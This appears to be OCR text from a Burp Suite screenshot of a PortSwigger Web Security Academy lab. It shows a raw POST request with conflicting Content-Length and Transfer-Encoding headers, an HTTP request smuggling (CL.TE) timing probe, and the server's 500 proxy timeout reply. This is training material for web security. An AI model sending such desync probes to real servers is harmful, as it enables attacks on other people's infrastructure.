 1 POST / HTTP/1.1\r\n
2 Host: 0abc00760353b2c5800eee1b000c007e.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 6\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 1\r\n
8 a\r\n
9
Search
0 highlights
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 116
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Read timed out
</h1>
</body>
</html>
Search
0 highlights